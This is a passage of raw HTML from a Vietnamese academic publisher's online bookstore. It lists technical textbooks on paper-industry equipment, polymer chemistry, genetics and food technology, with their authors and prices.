src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">2605 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-2-b12828.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 2" onclick=tracking(12828)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.396&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-1-b12830.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 1" onclick=tracking(12830)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.504&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-1-b12825.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 1" onclick=tracking(12825)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-1-b12827.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 1" onclick=tracking(12827)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.696&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-3-b12829.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 3" onclick=tracking(12829)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 3</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-2-b12826.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 2" onclick=tracking(12826)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-2-b12831.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 2" onclick=tracking(12831)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 15.732&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-2-b12560.html title="Giáo trình Hóa lý Polyme Quyển 2" onclick=tracking(12560)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Huy Tùng">Nguy&#x1EC5;n Huy T&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.524&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-1-b12559.html title="Giáo trình Hóa lý Polyme Quyển 1" onclick=tracking(12559)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Huy Tùng">Nguy&#x1EC5;n Huy T&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.764&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/tinh-dau-qua-co-mui-va-ung-dung-trong-cong-nghe-thuc-pham-b12482.html title="Tinh dầu quả có múi và ứng dụng trong công nghệ thực phẩm" onclick=tracking(12482)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tinh d&#x1EA7;u qu&#x1EA3; c&#xF3; m&#xFA;i v&#xE0; &#x1EE9;ng d&#x1EE5;ng trong c&#xF4;ng ngh&#x1EC7; th&#x1EF1;c ph&#x1EA9;m</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thị Minh Tú">Nguy&#x1EC5;n Th&#x1ECB; Minh T&#xFA;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.044&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-1-b12336.html title="Giáo trình Di truyền học Quyển 1" onclick=tracking(12336)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phùng Tôn Quyền">Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-2-b12337.html title="Giáo trình Di truyền học Quyển 2" onclick=tracking(12337)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phùng Tôn Quyền">Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.304&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-2-b12828.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 2</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.396&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-1-b12830.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 1</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.504&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-1-b12825.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg class=lazyloaded alt="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg></div><h3>B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 1</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-1-b12827.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 1</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.696&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-3-b12829.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 3"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 3" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 3</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-2-b12826.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg class=lazyloaded alt="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg></div><h3>B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 2</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-2-b12831.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 2</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 15.732&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-2-b12560.html title="Giáo trình Hóa lý Polyme Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg class=lazyloaded alt="Giáo trình Hóa lý Polyme Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 2</h3><p class=item-txt-online>Nguy&#x1EC5;n Huy T&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.524&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-1-b12559.html title="Giáo trình Hóa lý Polyme Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg class=lazyloaded alt="Giáo trình Hóa lý Polyme Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 1</h3><p class=item-txt-online>Nguy&#x1EC5;n Huy T&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.764&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/tinh-dau-qua-co-mui-va-ung-dung-trong-cong-nghe-thuc-pham-b12482.html title="Tinh dầu quả có múi và ứng dụng trong công nghệ thực phẩm"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg class=lazyloaded alt="Tinh dầu quả có múi và ứng dụng trong công nghệ thực phẩm" src=//images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg></div><h3>Tinh d&#x1EA7;u qu&#x1EA3; c&#xF3; m&#xFA;i v&#xE0; &#x1EE9;ng d&#x1EE5;ng trong c&#xF4;ng ngh&#x1EC7; th&#x1EF1;c ph&#x1EA9;m</h3><p class=item-txt-online>Nguy&#x1EC5;n Th&#x1ECB; Minh T&#xFA;</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.044&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-1-b12336.html title="Giáo trình Di truyền học Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg class=lazyloaded alt="Giáo trình Di truyền học Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 1</h3><p class=item-txt-online>Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-2-b12337.html title="Giáo trình Di truyền học Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg class=lazyloaded alt="Giáo trình Di truyền học Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 2</h3><p class=item-txt-online>Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.304&#x20AB;</strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/so-tay-cong-thuc-co-hoc-ky-thuat-b12146.html title="Sổ tay công thức cơ học kỹ thuật" onclick=tracking(12146)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">S&#x1ED5; tay c&#xF4;ng th&#x1EE9;c c&#x1A1; h&#x1ECD;c k&#x1EF9; thu&#x1EAD;t</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="TS. Nguyễn Thị Vân Hương">TS. Nguy&#x1EC5;n Th&#x1ECB; V&#xE2;n H&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">90.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/he-thong-quan-ly-va-dam-bao-chat-luong-thuc-pham-b11940.html title="Hệ thống quản lý và đảm bảo chất lượng thực phẩm" onclick=tracking(11940)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/2/22/image-20240222154945413.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/2/22/image-20240222154945413.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">H&#x1EC7; th&#x1ED1;ng qu&#x1EA3;n l&#xFD; v&#xE0; &#x111;&#x1EA3;m b&#x1EA3;o ch&#x1EA5;t l&#x1B0;&#x1EE3;ng th&#x1EF1;c ph&#x1EA9;m</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thị Minh Tú">Nguy&#x1EC5;n Th&#x1ECB; Minh T&#xFA;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">135.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giai-tich-ii-ham-so-nhieu-bien-so-b12730.html title="Giải tích II - Hàm số nhiều biến số" onclick=tracking(12730)><div class=item style=position:relative><div class="owl-lazy bg-book-search 